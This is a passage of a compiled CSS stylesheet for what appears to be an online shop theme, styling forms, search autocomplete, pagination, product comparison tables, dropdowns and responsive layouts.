    border-bottom: 1px dashed #d9d9d9;
    padding-bottom: 15px;
  }
  .form-horizontal .form-group:last-child,
  .form-horizontal .form-group.last {
    border-bottom: none;
  }
  .form-horizontal .form-group .control-label {
    font: 400 italic 20px/30px 'GaramondPremierProCaption', sans-serif;
  }
  .form-horizontal .form-group .row {
    margin-bottom: 15px;
  }
  .form-horizontal .form-group .row:last-child {
    margin-bottom: 0;
  }
  .form-horizontal .form-group .col-sm-18 .col-sm-8.field:first-child,
  .form-horizontal .form-group .col-sm-24 .col-sm-8.field:first-child,
  #contact_page_main .form-horizontal .form-group .col-sm-8.field:first-child,
  .form-horizontal .form-group .col-sm-18 .col-sm-16.field:first-child,
  .form-horizontal .form-group .col-sm-24 .col-sm-16.field:first-child,
  #contact_page_main .form-horizontal .form-group .col-sm-16.field:first-child,
  .form-horizontal .form-group .col-sm-18 .col-sm-12.field:first-child,
  .form-horizontal .form-group .col-sm-24 .col-sm-12.field:first-child,
  #contact_page_main .form-horizontal .form-group .col-sm-12.field:first-child,
  .form-horizontal .form-group .col-sm-18 .col-sm-6.field:first-child,
  .form-horizontal .form-group .col-sm-24 .col-sm-6.field:first-child,
  #contact_page_main .form-horizontal .form-group .col-sm-6.field:first-child,
  .form-horizontal .form-group .col-sm-18 .col-sm-18.field:first-child,
  .form-horizontal .form-group .col-sm-24 .col-sm-18.field:first-child,
  #contact_page_main .form-horizontal .form-group .col-sm-18.field:first-child {
    padding-right: 7px;
  }
  .form-horizontal .form-group .col-sm-18 .col-sm-8.field:last-child,
  .form-horizontal .form-group .col-sm-24 .col-sm-8.field:last-child,
  #contact_page_main .form-horizontal .form-group .col-sm-8.field:last-child,
  .form-horizontal .form-group .col-sm-18 .col-sm-16.field:last-child,
  .form-horizontal .form-group .col-sm-24 .col-sm-16.field:last-child,
  #contact_page_main .form-horizontal .form-group .col-sm-16.field:last-child,
  .form-horizontal .form-group .col-sm-18 .col-sm-12.field:last-child,
  .form-horizontal .form-group .col-sm-24 .col-sm-12.field:last-child,
  #contact_page_main .form-horizontal .form-group .col-sm-12.field:last-child,
  .form-horizontal .form-group .col-sm-18 .col-sm-6.field:last-child,
  .form-horizontal .form-group .col-sm-24 .col-sm-6.field:last-child,
  #contact_page_main .form-horizontal .form-group .col-sm-6.field:last-child,
  .form-horizontal .form-group .col-sm-18 .col-sm-18.field:last-child,
  .form-horizontal .form-group .col-sm-24 .col-sm-18.field:last-child,
  #contact_page_main .form-horizontal .form-group .col-sm-18.field:last-child {
    padding-left: 7px;
  }
}
#search_indicator {
  position: absolute;
  display: block;
  top: 9px;
  right: 153px;
  z-index: 9991;
  width: 16px;
  height: 16px;
  background: url(../images/search_indicator.gif) no-repeat center center;
}
@media only screen and (max-width: 480px) {
  #search_indicator {
    right: 5px;
  }
}
#search_autocomplete {
  border: 1px solid #d9d9d9;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background-color: #ffffff;
  z-index: 9991;
  margin-top: -1px;
}
#search_autocomplete ul {
  display: block;
  padding: 0;
  margin: 0;
}
#search_autocomplete ul li {
  display: block;
  position: relative;
  padding: 5px 20px 5px 10px;
  font-size: 12px;
}
#search_autocomplete ul li:hover,
#search_autocomplete ul li.selected {
  background-color: #f4f4f4;
  cursor: pointer;
}
#search_autocomplete ul li .amount {
  position: absolute;
  right: 10px;
  font-size: 11px;
  font-weight: bold;
}
.legend {
  display: block;
  margin: 0 auto;
  max-width: 620px;
  font: 400 italic 20px/30px 'GaramondPremierProCaption', sans-serif;
}
.buttons-set {
  text-align: center;
}
.buttons-set .required {
  display: none;
}
ul.form-list {
  display: block;
  max-width: 620px;
  margin: 0 auto;
  padding: 0;
}
ul.form-list li {
  display: block;
  position: relative;
  margin: 0 0 10px;
  zoom: 1;
}
ul.form-list li:before,
ul.form-list li:after {
  content: " ";
  display: table;
}
ul.form-list li:after {
  clear: both;
}
ul.form-list li:before,
ul.form-list li:after {
  content: " ";
  display: table;
}
ul.form-list li:after {
  clear: both;
}
ul.form-list li:before,
ul.form-list li:after {
  content: "";
  display: table;
}
ul.form-list li:after {
  clear: both;
}
ul.form-list li:before,
ul.form-list li:after {
  content: "";
  display: table;
}
ul.form-list li:after {
  clear: both;
}
ul.form-list li > strong {
  font-weight: 400;
}
ul.form-list li.fields,
ul.form-list li.wide {
  /*
        //Right error display
        @media only screen and (min-width: 991px) {
            .validation-advice {
                width: 160px;
                position: absolute;
                left: 100%;
                bottom: 5px;
                padding-top: 0;
                margin: 0 0 0 5px;
            }
        }
        */
  /*
        .col-sm-12 {
            &:first-child {
                padding: 0 10px 0 0;
            }
            &:last-child {
                padding: 0 0 0 10px;
            }
        }
        */
}
@media only screen and (min-width: 767px) {
  ul.form-list li.fields .field,
  ul.form-list li.wide .field {
    display: block;
    width: 50%;
    float: left;
  }
  ul.form-list li.fields .field:first-child,
  ul.form-list li.wide .field:first-child {
    padding-right: 10px;
  }
  ul.form-list li.fields .field:last-child,
  ul.form-list li.wide .field:last-child {
    padding-left: 10px;
  }
}
@media only screen and (max-width: 767px) {
  ul.form-list li.fields .field:first-child,
  ul.form-list li.wide .field:first-child {
    margin-bottom: 10px;
  }
}
ul.form-list li.fields label,
ul.form-list li.wide label {
  display: block;
  margin: 0 0 3px;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 18px;
}
ul.form-list li.fields label.required em,
ul.form-list li.wide label.required em {
  display: inline-block;
  *display: inline;
  zoom: 1;
  margin: 0 3px 0 -10px;
  color: red;
}
ul.form-list li.fields .button,
ul.form-list li.wide .button {
  color: #ffffff;
  background-color: #fa4969;
  border-color: #f93055;
}
ul.form-list li.fields .button:hover,
ul.form-list li.wide .button:hover,
ul.form-list li.fields .button:focus,
ul.form-list li.wide .button:focus,
ul.form-list li.fields .button:active,
ul.form-list li.wide .button:active,
ul.form-list li.fields .button.active,
ul.form-list li.wide .button.active,
.open .dropdown-toggleul.form-list li.fields .button,
.open .dropdown-toggleul.form-list li.wide .button {
  color: #ffffff;
  background-color: #111111;
  border-color: #000000;
}
ul.form-list li.fields .button:active,
ul.form-list li.wide .button:active,
ul.form-list li.fields .button.active,
ul.form-list li.wide .button.active,
.open .dropdown-toggleul.form-list li.fields .button,
.open .dropdown-toggleul.form-list li.wide .button {
  background-image: none;
}
ul.form-list li.fields .button.disabled,
ul.form-list li.wide .button.disabled,
ul.form-list li.fields .button[disabled],
ul.form-list li.wide .button[disabled],
fieldset[disabled] ul.form-list li.fields .button,
fieldset[disabled] ul.form-list li.wide .button,
ul.form-list li.fields .button.disabled:hover,
ul.form-list li.wide .button.disabled:hover,
ul.form-list li.fields .button[disabled]:hover,
ul.form-list li.wide .button[disabled]:hover,
fieldset[disabled] ul.form-list li.fields .button:hover,
fieldset[disabled] ul.form-list li.wide .button:hover,
ul.form-list li.fields .button.disabled:focus,
ul.form-list li.wide .button.disabled:focus,
ul.form-list li.fields .button[disabled]:focus,
ul.form-list li.wide .button[disabled]:focus,
fieldset[disabled] ul.form-list li.fields .button:focus,
fieldset[disabled] ul.form-list li.wide .button:focus,
ul.form-list li.fields .button.disabled:active,
ul.form-list li.wide .button.disabled:active,
ul.form-list li.fields .button[disabled]:active,
ul.form-list li.wide .button[disabled]:active,
fieldset[disabled] ul.form-list li.fields .button:active,
fieldset[disabled] ul.form-list li.wide .button:active,
ul.form-list li.fields .button.disabled.active,
ul.form-list li.wide .button.disabled.active,
ul.form-list li.fields .button[disabled].active,
ul.form-list li.wide .button[disabled].active,
fieldset[disabled] ul.form-list li.fields .button.active,
fieldset[disabled] ul.form-list li.wide .button.active {
  background-color: #fa4969;
  border-color: #f93055;
}
ul.form-list li.fields .button .badge,
ul.form-list li.wide .button .badge {
  color: #fa4969;
  background-color: #ffffff;
}
ul.form-list ul {
  display: block;
  margin: 0;
  padding: 0;
}
ul.form-list .form-input,
ul.form-list .input-text,
ul.form-list select {
  display: block;
  width: 100%;
  height: 38px;
  padding: 7px 10px;
  font-size: 16px;
  line-height: 1.42857143;
  color: #8f8f90;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #d2d2d2;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  -moz-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  -ms-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
ul.form-list .form-input:focus,
ul.form-list .input-text:focus,
ul.form-list select:focus {
  background: #ffffff;
  box-shadow: none;
  border-color: #cccccc;
}
ul.form-list .form-input::-moz-placeholder,
ul.form-list .input-text::-moz-placeholder,
ul.form-list select::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
ul.form-list .form-input:-ms-input-placeholder,
ul.form-list .input-text:-ms-input-placeholder,
ul.form-list select:-ms-input-placeholder {
  color: #999999;
}
ul.form-list .form-input::-webkit-input-placeholder,
ul.form-list .input-text::-webkit-input-placeholder,
ul.form-list select::-webkit-input-placeholder {
  color: #999999;
}
ul.form-list .form-input[disabled],
ul.form-list .input-text[disabled],
ul.form-list select[disabled],
ul.form-list .form-input[readonly],
ul.form-list .input-text[readonly],
ul.form-list select[readonly],
fieldset[disabled] ul.form-list .form-input,
fieldset[disabled] ul.form-list .input-text,
fieldset[disabled] ul.form-list select {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
ul.form-list .radio,
ul.form-list .checkbox {
  display: inline-block;
  *display: inline;
  zoom: 1;
  min-height: 0;
  margin-right: 10px;
}
.pager {
  margin: 15px 0 0;
  color: #a3a3a3;
}
.pager b {
  color: #818181;
}
.pager .amount,
.pager .limiter {
  float: left;
  width: 50%;
  margin: 0 0 10px;
}
.pager .limiter {
  text-align: right;
}
.pager .limiter label {
  font-weight: normal;
}
.pager .limiter select {
  display: inline-block;
  *display: inline;
  zoom: 1;
  width: auto;
}
.pager .pages ol {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
  position: relative;
}
.pager .pages ol li {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
  font-size: 38px;
  font-family: 'Roboto Condensed', sans-serif;
  color: #fa4969;
  height: 40px;
  line-height: 40px;
}
.pager .pages ol li a {
  display: block;
  text-decoration: none;
  color: #a3a3a3;
}
.pager .pages ol li a:hover {
  color: #fa4969;
}
.pager .pages ol li.next,
.pager .pages ol li.previous {
  position: absolute;
  top: 50%;
  margin-top: -20px;
  font-size: 28px;
}
.pager .pages ol li.next a,
.pager .pages ol li.previous a {
  width: 14px;
  overflow: hidden;
}
.pager .pages ol li.previous {
  left: 0;
}
.pager .pages ol li.previous a {
  text-indent: -14px;
}
.pager .pages ol li.next {
  right: 0;
}
.page-popup {
  position: relative;
  background: none repeat scroll 0 0 #fff;
  padding: 25px 30px;
  text-align: left;
}
.page-popup .link-print {
  background: url(../images/i_print.gif) 0 2px no-repeat;
  padding: 3px 0 3px 25px;
  font-size: 12px;
  position: absolute;
  top: 30px;
  right: 30px;
}
.compare-table {
  border: 0;
  color: #333;
}
.compare-table thead,
.compare-table thead tr.first {
  background: #fff;
}
.compare-table thead tr.first th,
.compare-table thead tr.first td {
  border: 0;
  background: none;
  padding: 0 0 4px;
  font-size: 0;
  line-height: 0;
}
.compare-table .btn-remove {
  float: right;
  background-image: url(../images/btn_remove.gif);
  width: 12px;
  height: 12px;
}
.compare-table tbody th {
  background: #e9e9e9;
  color: rgba(0, 0, 0, 0.5);
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
}
.compare-table tbody th,
.compare-table tbody td {
  padding: 10px;
  border: 0;
  border-top: 1px solid #ccc;
  border-left: 1px solid #ccc;
}
.compare-table tbody td.last {
  border-right: 1px solid #ccc;
}
.compare-table tbody tr.last th,
.compare-table tbody tr.last td {
  border-bottom: 1px solid #ccc !important;
}
.compare-table tr.add-to-row td {
  background: #fffada;
  text-align: center;
}
.compare-table tr.first td {
  text-align: center;
}
.compare-table .product-name {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 18px;
  margin: 0 0 10px;
  color: #203548;
  text-shadow: none;
}
.compare-table tr.first td .product-name a {
  color: #203548;
}
.compare-table tr.first td .ratings {
  width: 69px;
  margin: 0 auto;
}
.compare-table tr.first td p,
.compare-table tr.add-to-row td p {
  margin: 0;
}
.compare-table .add-to-links li {
  background: none;
  padding: 0;
}
.compare-table .link-wishlist {
  margin-top: 10px;
}
.compare-table .link-wishlist:hover {
  color: #000;
}
.compare-table .price-box {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eeebeb;
  font-family: 'Roboto Condensed', sans-serif;
}
.compare-table .price-box > span,
.compare-table .price-box > p {
  display: inline-block;
  margin-right: 10px;
}
.compare-table .price-box .regular-price,
.compare-table .price-box .special-price {
  font-size: 44px;
  color: #000000;
}
.compare-table .price-box .old-price {
  color: #fa4969;
  font-size: 25px;
  text-decoration: line-through;
  padding-top: 10px;
}
.close-window {
  margin-top: 10px;
}
/* Dropdown control */
.selectBox-dropdown {
  min-width: 150px;
  position: relative;
  border: none;
  line-height: 1.5;
  text-decoration: none;
  text-align: left;
  color: #000;
  outline: none;
  vertical-align: middle;
  display: inline-block;
  cursor: default;
}
.selectBox-dropdown:focus,
.selectBox-dropdown:focus .selectBox-arrow {
  outline: none !important;
}
.selectBox-dropdown.selectBox-menuShowing-bottom {
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-bottomright: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.selectBox-dropdown.selectBox-menuShowing-top {
  -moz-border-radius-topleft: 0;
  -moz-border-radius-topright: 0;
  -webkit-border-top-left-radius: 0;
  -webkit-border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.selectBox-dropdown .selectBox-label {
  padding: 2px 8px;
  display: inline-block;
  white-space: nowrap;
  overflow: hidden;
  text-transform: uppercase;
  font: 'Roboto', sans-serif;
  font-size: 12px;
}
.selectBox-menuShowing.selectBox-dropdown .selectBox-label {
  color: #fa4969;
}
.selectBox-dropdown .selectBox-arrow {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
  width: 20px;
  height: 20px;
  line-height: 19px;
  margin: 0;
  color: #8e8e8e;
  font-size: 6px;
  text-align: center;
  letter-spacing: -0.75px;
  border: 1px solid #606060;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  right: 6px;
  top: 16px;
}
.selectBox-dropdown .selectBox-arrow::before {
  display: block;
  content: "\e609";
  font-family: 'pv-icomoon';
  speak: none;
  z-index: 1004;
  position: absolute;
  margin: 0 0 0 5px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.selectBox-dropdown .selectBox-arrow::after {
  display: none;
  content: " ";
  z-index: 1003;
  position: absolute;
  top: 25px;
  width: 0px;
  height: 0px;
  margin: 0 0 0 2px;
  border-style: solid;
  border-width: 0 8px 8px 8px;
  border-color: transparent transparent #ffffff transparent;
}
.selectBox-menuShowing.selectBox-dropdown .selectBox-arrow::after {
  display: block;
}
/* Dropdown menu */
.selectBox-dropdown-menu {
  position: absolute;
  z-index: 9991;
  max-height: 200px;
  min-height: 1em;
  background: #FFF;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.25);
  box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.25);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
/* Inline control */
.selectBox-inline {
  min-width: 150px;
  outline: none;
  border: solid 1px #BBB;
  background: #FFF;
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: auto;
}
.selectBox-inline:focus {
  border-color: #666;
}
/* Options */
.selectBox-options,
.selectBox-options LI,
.selectBox-options LI A {
  list-style: none;
  display: block;
  cursor: default;
  padding: 0;
  margin: 0;
}
.selectBox-options.selectBox-options-top {
  border-bottom: none;
  margin-top: 1px;
}
.selectBox-options.selectBox-options-bottom {
  border-top: none;
}
.selectBox-options LI A {
  line-height: 1.5;
  padding: 0 .5em;
  white-space: nowrap;
  overflow: hidden;
  background: 6px center no-repeat;
}
.selectBox-options LI.selectBox-hover A {
  background-color: #EEE;
}
.selectBox-options LI.selectBox-disabled A {
  color: #888;
  background-color: transparent;
}
.selectBox-options LI.selectBox-selected A {
  background-color: #C8DEF4;
}
.selectBox-options .selectBox-optgroup {
  color: #666;
  background: #EEE;
  font-weight: bold;
  line-height: 1.5;
  padding: 0 .3em;
  white-space: nowrap;
}
/* Disabled state */
.selectBox.selectBox-disabled {
  color: #888 !important;
}
.selectBox-dropdown.selectBox-disabled .selectBox-arrow {
  opacity: .5;
  filter: alpha(opacity=50);
  border-color: #666;
}
.selectBox-inline.selectBox-disabled {
  color: #888 !important;
}
.selectBox-inline.selectBox-disabled .selectBox-options A {
  background-color: transparent !important;
}
#google_language_drop {
  float: left;
  margin: 0 20px 0 0;
  position: relative;
}
#google_language_drop .goog-te-gadget {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
#google_language_drop .goog-te-gadget > span {
  display: none;
}
#google_language_drop .goog-te-gadget .goog-te-combo {
  cursor: pointer;
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  font-weight: 500;
  margin: 0 !important;
  height: 48px;
  line-height: 48px;
}
#google_language_drop .goog-te-gadget .goog-te-combo.selectBox-dropdown {
  min-width: 95px;
}
#google_language_drop .goog-te-gadget .goog-te-combo .selectBox-label {
  vertical-align: top;
  padding: 0;
}
.goog-te-combo-selectBox-dropdown-menu {
  min-width: 180px;
  margin-left: -20px;
}
.goog-te-combo-selectBox-dropdown-menu li a {
  font-size: 12px;
  padding: 5px 20px;
  color: #818181;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.goog-te-combo-selectBox-dropdown-menu li a:hover {
  color: #000000;
  background-color: #f2f2f2;
}
@media only screen and (max-width: 767px) {
  #google_language_drop .goog-te-gadget .goog-te-combo {
    height: 37px;
    line-height: 37px;
  }
  #google_language_drop .goog-te-gadget .goog-te-combo .selectBox-label {
    color: #ffffff !important;
    width: auto !important;
  }
  .selectBox-dropdown-menu {
    z-index: 9999;
  }
  .selectBox-dropdown .selectBox-arrow {
    top: 11px;
    border-color: #ffffff;
    color: #ffffff;
  }
  .selectBox-dropdown .selectBox-arrow::after {
    top: 18px;
  }
}
.floating-badges {
  display: block;
  position: fixed;
  z-index: 9999;
  left: 0;
  bottom: 7%;
  margin-top: 115px;
}
@media (max-width: 991px) {
  .floating-badges {
    display: none;
  }
}
.floating-badges .badge {
  display: block;
  background-position: 0 0;
  background-repeat: no-repeat;
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.floating-badges .badge.badge-win {
  width: 101px;
  height: 29px;
  background-image: url(../images/badge_winners.jpg);
  background-size: 101px auto;
}
.floating-badges .badge.badge-cc {
  width: 129px;
  height: 29px;
  background-image: url(../images/badge_clubcouture.jpg);
  background-size: 129px auto;
}
.floating-badges .badge:hover {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.back-link {
  margin: 10px 0;
}
.back-link a {
  display: inline-block;
  outline: none;
  margin-bottom: 0;
  font-family: 'Roboto', sans-serif;
  font-weight: bold;
  letter-spacing: 0.5px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 7px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  border-radius: 2px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #ffffff;
  color: #fa4969;
  border-color: #fa4969;
}
.back-link a:hover,
.back-link a:focus {
  color: #000;
  background-color: #ccc;
  text-decoration: none;
}
.back-link a:active,
.back-link a.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.back-link a.disabled,
.back-link a[disabled],
fieldset[disabled] .back-link a {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.back-link a.liquid {
  display: block;
  width: 100%;
}
.back-link a:hover,
.back-link a:focus,
.back-link a:active {
  color: #ffffff;
  background-color: #000000;
  border-color: #000000;
}
.back-link a small {
  display: none;
}
.video_frame {
  display: inline-block;
  *display: inline;
  zoom: 1;
  position: relative;
  max-width: 100%;
}
.video_frame a {
  display: inline-block;
  *display: inline;
  zoom: 1;
  max-width: 100%;
  position: relative;
  z-index: 2;
}
.video_frame a:after {
  content: '';
  display: block;
  width: 73px;
  height: 52px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -26px 0 0 -36px;
  background: url(../images/play_ico.png) no-repeat center center;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.video_frame a:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.video_frame .abs {
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
/* #Media Queries
================================================== */
@media (min-width: 992px) {
  .product_list .list_item .list_item_inner .img_wrap {
    width: 115%;
    height: 160px;
    margin: 5px -13px 5px;
  }
  .product_list .list_item .list_item_inner .img_wrap img {
    width: 90%;
  }
  .product_list .list_item:hover .list_item_inner .img_wrap img {
    width: 96%;
  }
  .product_list .owl-item .list_item .list_item_inner .img_wrap {
    width: 113%;
    height: 210px;
  }
  .catalogsearch-result-index .no-results-wrapper .product_list .list_item .list_item_inner .img_wrap {
    height: 230px;
  }
  .product_list.carousel {
    max-height: 350px;
    overflow: hidden;
  }
  .product_list.carousel.owl-carousel {
    overflow: visible;
  }
  .product_list.carousel.owl-carousel .list_item {
    width: auto;
  }
  .product_list.carousel .list_item {
    width: 245px;
  }
}
@media (min-width: 1199px) {
  .product_list .list_item .list_item_inner .img_wrap {
    height: 211px;
  }
  .product_list .owl-item .list_item .list_item_inner .img_wrap {
    height: 217px;
  }
  .catalogsearch-result-index .no-results-wrapper .product_list .list_item .list_item_inner .img_wrap {
    height: 300px;
    margin-left: -18px;
    margin-top: -18px;
  }
  .product_list.carousel {
    max-height: 362px;
  }
  .product_list.carousel .list_item {
    width: 240px;
  }
}
@media (min-width: 1043px) and (max-width: 1199px) {
  .product_list.carousel .list_item {
    width: 196px;
  }
}
@media (min-width: 991px) and (max-width: 1199px) {
  .product_list.carousel .list_item .list_item_inner .img_wrap {
    height: 210px;
  }
  .hoursWrapper {
    padding-left: 45px;
  }
}
@media (max-width: 1199px) {
  .product_list .list_item .list_item_inner {
    min-height: 295px;
  }
  .product_list .list_item .list_item_inner .img_wrap {
    display: block;
  }
  .product_list .list_item .list_item_inner .img_wrap .list_item_img {
    display: block;
    height: auto;
  }
  .product_list .list_item .list_item_inner .img_wrap .list_item_img .product-img {
    display: block;
  }
  .product_list .list_item .product-description .item_price {
    font-size: 20px;
    line-height: 37px;
  }
  .qty-group {
    width: 105px;
  }
  .qty-group .qty {
    padding-left: 2px;
    padding-right: 2px;
  }
  .qty-group .btn {
    padding-left: 0;
    padding-right: 0;
    width: 35px;
  }
  .qty-group .btn#qty-plus {
    font-weight: normal;
  }
  .page .product_list .list_item .list_item_inner .link-wishlist,
  .page .product_list .list_item .list_item_inner .product-description .item_actions,
  .page .product_list .list_item .list_item_inner .product-description .item_title a,
  .page .product_list .list_item .list_item_inner .img_wrap .list_item_img img {
    -webkit-transform: none;
  }
}
@media (max-width: 991px) {
  .input-text:hover,
  .input-box .input-text:hover,
  textarea.form-control:hover,
  input[type="text"].form-control:hover,
  input[type="password"].form-control:hover,
  input[type="email"].form-control:hover,
  .input-text:focus,
  .input-box .input-text:focus,
  textarea.form-control:focus,
  input[type="text"].form-control:focus,
  input[type="password"].form-control:focus,
  input[type="email"].form-control:focus {
    box-shadow: none;
    -webkit-appearance: none;
    border-color: #848484;
  }
  ul.form-list select:hover,
  .form-group select.form-control:hover,
  ul.form-list select:focus,
  .form-group select.form-control:focus {
    border-color: #848484;
  }
  .header-container .header-middle #search_mini_form {
    position: relative;
    z-index: 7;
    text-align: left;
  }
  .header-container .header-middle #search_mini_form .form-group {
    width: 100%;
    padding-right: 97px;
  }
  .header-container .header-middle #search_mini_form > .btn {
    position: absolute;
    top: 0;
    right: 0;
  }
  .product_list:not(.carousel) .list_item {
    width: 50%;
  }
  .product_list .list_item .list_item_inner .img_wrap {
    width: 112%;
    height: 285px;
    margin: -2px -13px 13px;
  }
  .product_list .list_item .list_item_inner .img_wrap img {
    width: 90%;
  }
  .product_list .list_item:hover .list_item_inner .img_wrap img {
    width: 97%;
  }
  .product_list .owl-item .list_item .list_item_inner .img_wrap {
    width: 113%;
    height: 163px;
    margin: -13px -13px 0;
  }
  #home-nav .homebanners .main_banners img:hover {
    opacity: 0.7;
    filter: alpha(opacity=70);
  }
  .product_list.carousel {
    max-height: 295px;
    overflow: hidden;
  }
  .product_list.carousel.owl-carousel {
    overflow: visible;
  }
  .product_list.carousel.owl-carousel .list_item {
    width: auto;
  }
  .product_list.carousel .list_item {
    width: 190px;
  }
}
@media (min-width: 767px) and (max-width: 991px) {
  .header-top .col-sm-13 {
    padding-right: 0;
  }
  .header-top .col-sm-11 {
    padding-left: 0;
    padding-right: 0;
  }
  .header-container .header-bottom {
    padding-top: 0;
  }
  .logoWrapper,
  .hoursWrapper {
    width: 50%;
    float: left;
    margin-bottom: 10px;
  }
  .hoursWrapper::after {
    display: table;
    content: "";
  }
  .hoursWrapper .store-tel {
    border-bottom: none !important;
    font-size: 20px !important;
    text-align: right!important;
  }
  .header-container .header-middle .store-hours {
    text-align: right;
  }
  #search_mini_form {
    margin-bottom: 15px;
  }
  .clearfix-md {
    zoom: 1;
  }
  .clearfix-md:before,
  .clearfix-md:after {
    content: " ";
    display: table;
  }
  .clearfix-md:after {
    clear: both;
  }
  .clearfix-md:before,
  .clearfix-md:after {
    content: " ";
    display: table;
  }
  .clearfix-md:after {
    clear: both;
  }
  .clearfix-md:before,
  .clearfix-md:after {
    content: "";
    display: table;
  }
  .clearfix-md:after {
    clear: both;
  }
  .clearfix-md:before,
  .clearfix-md:after {
    content: "";
    display: table;
  }
  .clearfix-md:after {
    clear: both;
  }
  .nav-wrapp {
    padding-top: 0;
  }
  .catalogsearch-result-index .no-results-wrapper .product_list .list_item .list_item_inner .img_wrap {
    height: 360px;
    margin-left: -20px;
  }
}
@media only screen and (max-width: 767px) {
  .container,
  .col-xs-1,
  .col-sm-1,
  .col-md-1,
  .col-lg-1,
  .col-xs-2,
  .col-sm-2,
  .col-md-2,
  .col-lg-2,
  .col-xs-3,
  .col-sm-3,
  .col-md-3,
  .col-lg-3,
  .col-xs-4,
  .col-sm-4,
  .col-md-4,
  .col-lg-4,
  .col-xs-5,
  .col-sm-5,
  .col-md-5,
  .col-lg-5,
  .col-xs-6,
  .col-sm-6,
  .col-md-6,
  .col-lg-6,
  .col-xs-7,
  .col-sm-7,
  .col-md-7,
  .col-lg-7,
  .col-xs-8,
  .col-sm-8,
  .col-md-8,
  .col-lg-8,
  .col-xs-9,
  .col-sm-9,
  .col-md-9,
  .col-lg-9,
  .col-xs-10,
  .col-sm-10,
  .col-md-10,
  .col-lg-10,
  .col-xs-11,
  .col-sm-11,
  .col-md-11,
  .col-lg-11,
  .col-xs-12,
  .col-sm-12,
  .col-md-12,
  .col-lg-12,
  .col-xs-13,
  .col-sm-13,
  .col-md-13,
  .col-lg-13,
  .col-xs-14,
  .col-sm-14,
  .col-md-14,
